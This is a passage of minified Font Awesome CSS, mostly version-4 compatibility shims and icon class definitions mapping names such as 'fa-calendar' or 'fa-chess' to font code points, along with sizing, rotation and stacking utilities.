Free';font-weight:400}.fa.fa-file-code-o:before{content:"\f1c9"}.fa.fa-vine{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-codepen{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-jsfiddle{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-life-ring{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-life-bouy{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-life-bouy:before{content:"\f1cd"}.fa.fa-life-buoy{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-life-buoy:before{content:"\f1cd"}.fa.fa-life-saver{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-life-saver:before{content:"\f1cd"}.fa.fa-support{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-support:before{content:"\f1cd"}.fa.fa-circle-o-notch:before{content:"\f1ce"}.fa.fa-rebel{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-ra{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-ra:before{content:"\f1d0"}.fa.fa-resistance{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-resistance:before{content:"\f1d0"}.fa.fa-empire{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-ge{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-ge:before{content:"\f1d1"}.fa.fa-git-square{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-git{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-hacker-news{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-y-combinator-square{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-y-combinator-square:before{content:"\f1d4"}.fa.fa-yc-square{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-yc-square:before{content:"\f1d4"}.fa.fa-tencent-weibo{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-qq{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-weixin{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-wechat{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-wechat:before{content:"\f1d7"}.fa.fa-send:before{content:"\f1d8"}.fa.fa-paper-plane-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-paper-plane-o:before{content:"\f1d8"}.fa.fa-send-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-send-o:before{content:"\f1d8"}.fa.fa-circle-thin{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-circle-thin:before{content:"\f111"}.fa.fa-header:before{content:"\f1dc"}.fa.fa-sliders:before{content:"\f1de"}.fa.fa-futbol-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-futbol-o:before{content:"\f1e3"}.fa.fa-soccer-ball-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-soccer-ball-o:before{content:"\f1e3"}.fa.fa-slideshare{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-twitch{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-yelp{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-newspaper-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-newspaper-o:before{content:"\f1ea"}.fa.fa-paypal{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-google-wallet{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-cc-visa{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-cc-mastercard{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-cc-discover{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-cc-amex{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-cc-paypal{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-cc-stripe{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-bell-slash-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-bell-slash-o:before{content:"\f1f6"}.fa.fa-trash:before{content:"\f2ed"}.fa.fa-copyright{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-eyedropper:before{content:"\f1fb"}.fa.fa-area-chart:before{content:"\f1fe"}.fa.fa-pie-chart:before{content:"\f200"}.fa.fa-line-chart:before{content:"\f201"}.fa.fa-lastfm{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-lastfm-square{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-ioxhost{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-angellist{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-cc{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-cc:before{content:"\f20a"}.fa.fa-ils:before{content:"\f20b"}.fa.fa-shekel:before{content:"\f20b"}.fa.fa-sheqel:before{content:"\f20b"}.fa.fa-meanpath{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-meanpath:before{content:"\f2b4"}.fa.fa-buysellads{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-connectdevelop{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-dashcube{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-forumbee{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-leanpub{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-sellsy{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-shirtsinbulk{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-simplybuilt{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-skyatlas{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-diamond{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-diamond:before{content:"\f3a5"}.fa.fa-intersex:before{content:"\f224"}.fa.fa-facebook-official{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-facebook-official:before{content:"\f09a"}.fa.fa-pinterest-p{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-whatsapp{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-hotel:before{content:"\f236"}.fa.fa-viacoin{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-medium{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-y-combinator{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-yc{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-yc:before{content:"\f23b"}.fa.fa-optin-monster{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-opencart{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-expeditedssl{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-battery-4:before{content:"\f240"}.fa.fa-battery:before{content:"\f240"}.fa.fa-battery-3:before{content:"\f241"}.fa.fa-battery-2:before{content:"\f242"}.fa.fa-battery-1:before{content:"\f243"}.fa.fa-battery-0:before{content:"\f244"}.fa.fa-object-group{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-object-ungroup{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-sticky-note-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-sticky-note-o:before{content:"\f249"}.fa.fa-cc-jcb{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-cc-diners-club{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-clone{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-hourglass-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-hourglass-o:before{content:"\f254"}.fa.fa-hourglass-1:before{content:"\f251"}.fa.fa-hourglass-2:before{content:"\f252"}.fa.fa-hourglass-3:before{content:"\f253"}.fa.fa-hand-rock-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-hand-rock-o:before{content:"\f255"}.fa.fa-hand-grab-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-hand-grab-o:before{content:"\f255"}.fa.fa-hand-paper-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-hand-paper-o:before{content:"\f256"}.fa.fa-hand-stop-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-hand-stop-o:before{content:"\f256"}.fa.fa-hand-scissors-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-hand-scissors-o:before{content:"\f257"}.fa.fa-hand-lizard-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-hand-lizard-o:before{content:"\f258"}.fa.fa-hand-spock-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-hand-spock-o:before{content:"\f259"}.fa.fa-hand-pointer-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-hand-pointer-o:before{content:"\f25a"}.fa.fa-hand-peace-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-hand-peace-o:before{content:"\f25b"}.fa.fa-registered{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-creative-commons{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-gg{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-gg-circle{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-tripadvisor{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-odnoklassniki{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-odnoklassniki-square{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-get-pocket{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-wikipedia-w{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-safari{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-chrome{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-firefox{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-opera{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-internet-explorer{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-television:before{content:"\f26c"}.fa.fa-contao{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-500px{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-amazon{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-calendar-plus-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-calendar-plus-o:before{content:"\f271"}.fa.fa-calendar-minus-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-calendar-minus-o:before{content:"\f272"}.fa.fa-calendar-times-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-calendar-times-o:before{content:"\f273"}.fa.fa-calendar-check-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-calendar-check-o:before{content:"\f274"}.fa.fa-map-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-map-o:before{content:"\f279"}.fa.fa-commenting:before{content:"\f4ad"}.fa.fa-commenting-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-commenting-o:before{content:"\f4ad"}.fa.fa-houzz{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-vimeo{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-vimeo:before{content:"\f27d"}.fa.fa-black-tie{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-fonticons{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-reddit-alien{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-edge{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-credit-card-alt:before{content:"\f09d"}.fa.fa-codiepie{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-modx{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-fort-awesome{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-usb{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-product-hunt{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-mixcloud{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-scribd{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-pause-circle-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-pause-circle-o:before{content:"\f28b"}.fa.fa-stop-circle-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-stop-circle-o:before{content:"\f28d"}.fa.fa-bluetooth{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-bluetooth-b{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-gitlab{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-wpbeginner{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-wpforms{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-envira{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-wheelchair-alt{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-wheelchair-alt:before{content:"\f368"}.fa.fa-question-circle-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-question-circle-o:before{content:"\f059"}.fa.fa-volume-control-phone:before{content:"\f2a0"}.fa.fa-asl-interpreting:before{content:"\f2a3"}.fa.fa-deafness:before{content:"\f2a4"}.fa.fa-hard-of-hearing:before{content:"\f2a4"}.fa.fa-glide{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-glide-g{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-signing:before{content:"\f2a7"}.fa.fa-viadeo{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-viadeo-square{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-snapchat{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-snapchat-ghost{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-snapchat-square{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-pied-piper{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-first-order{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-yoast{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-themeisle{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-google-plus-official{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-google-plus-official:before{content:"\f2b3"}.fa.fa-google-plus-circle{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-google-plus-circle:before{content:"\f2b3"}.fa.fa-font-awesome{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-fa{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-fa:before{content:"\f2b4"}.fa.fa-handshake-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-handshake-o:before{content:"\f2b5"}.fa.fa-envelope-open-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-envelope-open-o:before{content:"\f2b6"}.fa.fa-linode{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-address-book-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-address-book-o:before{content:"\f2b9"}.fa.fa-vcard:before{content:"\f2bb"}.fa.fa-address-card-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-address-card-o:before{content:"\f2bb"}.fa.fa-vcard-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-vcard-o:before{content:"\f2bb"}.fa.fa-user-circle-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-user-circle-o:before{content:"\f2bd"}.fa.fa-user-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-user-o:before{content:"\f007"}.fa.fa-id-badge{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-drivers-license:before{content:"\f2c2"}.fa.fa-id-card-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-id-card-o:before{content:"\f2c2"}.fa.fa-drivers-license-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-drivers-license-o:before{content:"\f2c2"}.fa.fa-quora{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-free-code-camp{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-telegram{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-thermometer-4:before{content:"\f2c7"}.fa.fa-thermometer:before{content:"\f2c7"}.fa.fa-thermometer-3:before{content:"\f2c8"}.fa.fa-thermometer-2:before{content:"\f2c9"}.fa.fa-thermometer-1:before{content:"\f2ca"}.fa.fa-thermometer-0:before{content:"\f2cb"}.fa.fa-bathtub:before{content:"\f2cd"}.fa.fa-s15:before{content:"\f2cd"}.fa.fa-window-maximize{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-window-restore{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-times-rectangle:before{content:"\f410"}.fa.fa-window-close-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-window-close-o:before{content:"\f410"}.fa.fa-times-rectangle-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-times-rectangle-o:before{content:"\f410"}.fa.fa-bandcamp{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-grav{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-etsy{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-imdb{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-ravelry{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-eercast{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-eercast:before{content:"\f2da"}.fa.fa-snowflake-o{font-family:'Font Awesome 5 Free';font-weight:400}.fa.fa-snowflake-o:before{content:"\f2dc"}.fa.fa-superpowers{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-wpexplorer{font-family:'Font Awesome 5 Brands';font-weight:400}.fa.fa-spotify{font-family:'Font Awesome 5 Brands';font-weight:400}.fa,.fab,.fad,.fal,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-lg{font-size:1.33333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{animation:fa-spin 2s infinite linear}.fa-pulse{animation:fa-spin 1s infinite steps(8)}@keyframes fa-spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.fa-rotate-90{transform:rotate(90deg)}.fa-rotate-180{transform:rotate(180deg)}.fa-rotate-270{transform:rotate(270deg)}.fa-flip-horizontal{transform:scale(-1,1)}.fa-flip-vertical{transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-500px:before{content:"\f26e"}.fa-accessible-icon:before{content:"\f368"}.fa-accusoft:before{content:"\f369"}.fa-acquisitions-incorporated:before{content:"\f6af"}.fa-ad:before{content:"\f641"}.fa-address-book:before{content:"\f2b9"}.fa-address-card:before{content:"\f2bb"}.fa-adjust:before{content:"\f042"}.fa-adn:before{content:"\f170"}.fa-adobe:before{content:"\f778"}.fa-adversal:before{content:"\f36a"}.fa-affiliatetheme:before{content:"\f36b"}.fa-air-freshener:before{content:"\f5d0"}.fa-airbnb:before{content:"\f834"}.fa-algolia:before{content:"\f36c"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-alipay:before{content:"\f642"}.fa-allergies:before{content:"\f461"}.fa-amazon:before{content:"\f270"}.fa-amazon-pay:before{content:"\f42c"}.fa-ambulance:before{content:"\f0f9"}.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-amilia:before{content:"\f36d"}.fa-anchor:before{content:"\f13d"}.fa-android:before{content:"\f17b"}.fa-angellist:before{content:"\f209"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angry:before{content:"\f556"}.fa-angrycreative:before{content:"\f36e"}.fa-angular:before{content:"\f420"}.fa-ankh:before{content:"\f644"}.fa-app-store:before{content:"\f36f"}.fa-app-store-ios:before{content:"\f370"}.fa-apper:before{content:"\f371"}.fa-apple:before{content:"\f179"}.fa-apple-alt:before{content:"\f5d1"}.fa-apple-pay:before{content:"\f415"}.fa-archive:before{content:"\f187"}.fa-archway:before{content:"\f557"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-right:before{content:"\f35a"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrows-alt:before{content:"\f0b2"}.fa-arrows-alt-h:before{content:"\f337"}.fa-arrows-alt-v:before{content:"\f338"}.fa-artstation:before{content:"\f77a"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asterisk:before{content:"\f069"}.fa-asymmetrik:before{content:"\f372"}.fa-at:before{content:"\f1fa"}.fa-atlas:before{content:"\f558"}.fa-atlassian:before{content:"\f77b"}.fa-atom:before{content:"\f5d2"}.fa-audible:before{content:"\f373"}.fa-audio-description:before{content:"\f29e"}.fa-autoprefixer:before{content:"\f41c"}.fa-avianex:before{content:"\f374"}.fa-aviato:before{content:"\f421"}.fa-award:before{content:"\f559"}.fa-aws:before{content:"\f375"}.fa-baby:before{content:"\f77c"}.fa-baby-carriage:before{content:"\f77d"}.fa-backspace:before{content:"\f55a"}.fa-backward:before{content:"\f04a"}.fa-bacon:before{content:"\f7e5"}.fa-balance-scale:before{content:"\f24e"}.fa-balance-scale-left:before{content:"\f515"}.fa-balance-scale-right:before{content:"\f516"}.fa-ban:before{content:"\f05e"}.fa-band-aid:before{content:"\f462"}.fa-bandcamp:before{content:"\f2d5"}.fa-barcode:before{content:"\f02a"}.fa-bars:before{content:"\f0c9"}.fa-baseball-ball:before{content:"\f433"}.fa-basketball-ball:before{content:"\f434"}.fa-bath:before{content:"\f2cd"}.fa-battery-empty:before{content:"\f244"}.fa-battery-full:before{content:"\f240"}.fa-battery-half:before{content:"\f242"}.fa-battery-quarter:before{content:"\f243"}.fa-battery-three-quarters:before{content:"\f241"}.fa-battle-net:before{content:"\f835"}.fa-bed:before{content:"\f236"}.fa-beer:before{content:"\f0fc"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-bell:before{content:"\f0f3"}.fa-bell-slash:before{content:"\f1f6"}.fa-bezier-curve:before{content:"\f55b"}.fa-bible:before{content:"\f647"}.fa-bicycle:before{content:"\f206"}.fa-biking:before{content:"\f84a"}.fa-bimobject:before{content:"\f378"}.fa-binoculars:before{content:"\f1e5"}.fa-biohazard:before{content:"\f780"}.fa-birthday-cake:before{content:"\f1fd"}.fa-bitbucket:before{content:"\f171"}.fa-bitcoin:before{content:"\f379"}.fa-bity:before{content:"\f37a"}.fa-black-tie:before{content:"\f27e"}.fa-blackberry:before{content:"\f37b"}.fa-blender:before{content:"\f517"}.fa-blender-phone:before{content:"\f6b6"}.fa-blind:before{content:"\f29d"}.fa-blog:before{content:"\f781"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-bold:before{content:"\f032"}.fa-bolt:before{content:"\f0e7"}.fa-bomb:before{content:"\f1e2"}.fa-bone:before{content:"\f5d7"}.fa-bong:before{content:"\f55c"}.fa-book:before{content:"\f02d"}.fa-book-dead:before{content:"\f6b7"}.fa-book-medical:before{content:"\f7e6"}.fa-book-open:before{content:"\f518"}.fa-book-reader:before{content:"\f5da"}.fa-bookmark:before{content:"\f02e"}.fa-bootstrap:before{content:"\f836"}.fa-border-all:before{content:"\f84c"}.fa-border-none:before{content:"\f850"}.fa-border-style:before{content:"\f853"}.fa-bowling-ball:before{content:"\f436"}.fa-box:before{content:"\f466"}.fa-box-open:before{content:"\f49e"}.fa-boxes:before{content:"\f468"}.fa-braille:before{content:"\f2a1"}.fa-brain:before{content:"\f5dc"}.fa-bread-slice:before{content:"\f7ec"}.fa-briefcase:before{content:"\f0b1"}.fa-briefcase-medical:before{content:"\f469"}.fa-broadcast-tower:before{content:"\f519"}.fa-broom:before{content:"\f51a"}.fa-brush:before{content:"\f55d"}.fa-btc:before{content:"\f15a"}.fa-buffer:before{content:"\f837"}.fa-bug:before{content:"\f188"}.fa-building:before{content:"\f1ad"}.fa-bullhorn:before{content:"\f0a1"}.fa-bullseye:before{content:"\f140"}.fa-burn:before{content:"\f46a"}.fa-buromobelexperte:before{content:"\f37f"}.fa-bus:before{content:"\f207"}.fa-bus-alt:before{content:"\f55e"}.fa-business-time:before{content:"\f64a"}.fa-buy-n-large:before{content:"\f8a6"}.fa-buysellads:before{content:"\f20d"}.fa-calculator:before{content:"\f1ec"}.fa-calendar:before{content:"\f133"}.fa-calendar-alt:before{content:"\f073"}.fa-calendar-check:before{content:"\f274"}.fa-calendar-day:before{content:"\f783"}.fa-calendar-minus:before{content:"\f272"}.fa-calendar-plus:before{content:"\f271"}.fa-calendar-times:before{content:"\f273"}.fa-calendar-week:before{content:"\f784"}.fa-camera:before{content:"\f030"}.fa-camera-retro:before{content:"\f083"}.fa-campground:before{content:"\f6bb"}.fa-canadian-maple-leaf:before{content:"\f785"}.fa-candy-cane:before{content:"\f786"}.fa-cannabis:before{content:"\f55f"}.fa-capsules:before{content:"\f46b"}.fa-car:before{content:"\f1b9"}.fa-car-alt:before{content:"\f5de"}.fa-car-battery:before{content:"\f5df"}.fa-car-crash:before{content:"\f5e1"}.fa-car-side:before{content:"\f5e4"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-square-down:before{content:"\f150"}.fa-caret-square-left:before{content:"\f191"}.fa-caret-square-right:before{content:"\f152"}.fa-caret-square-up:before{content:"\f151"}.fa-caret-up:before{content:"\f0d8"}.fa-carrot:before{content:"\f787"}.fa-cart-arrow-down:before{content:"\f218"}.fa-cart-plus:before{content:"\f217"}.fa-cash-register:before{content:"\f788"}.fa-cat:before{content:"\f6be"}.fa-cc-amazon-pay:before{content:"\f42d"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-apple-pay:before{content:"\f416"}.fa-cc-diners-club:before{content:"\f24c"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-cc-visa:before{content:"\f1f0"}.fa-centercode:before{content:"\f380"}.fa-centos:before{content:"\f789"}.fa-certificate:before{content:"\f0a3"}.fa-chair:before{content:"\f6c0"}.fa-chalkboard:before{content:"\f51b"}.fa-chalkboard-teacher:before{content:"\f51c"}.fa-charging-station:before{content:"\f5e7"}.fa-chart-area:before{content:"\f1fe"}.fa-chart-bar:before{content:"\f080"}.fa-chart-line:before{content:"\f201"}.fa-chart-pie:before{content:"\f200"}.fa-check:before{content:"\f00c"}.fa-check-circle:before{content:"\f058"}.fa-check-double:before{content:"\f560"}.fa-check-square:before{content:"\f14a"}.fa-cheese:before{content:"\f7ef"}.fa-chess:before{content:"\f439"}.fa-chess-bishop:before{content:"\f43a"}.fa-chess-board:before{content:"\f43c"}.fa-chess-king:before{content:"\f43f"}.fa-chess-knight:before{content:"\f441"}.fa-chess-pawn:before{content:"\f443"}.fa-chess-queen:before{content:"\f445"}.fa-chess-rook:before{content:"\f447"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-chrome:before{content:"\f268"}.fa-chromecast:before{content:"\f838"}.fa-church:before{content:"\f51d"}.fa-circle:before{content:"\f111"}.fa-circle-notch:before{content:"\f1ce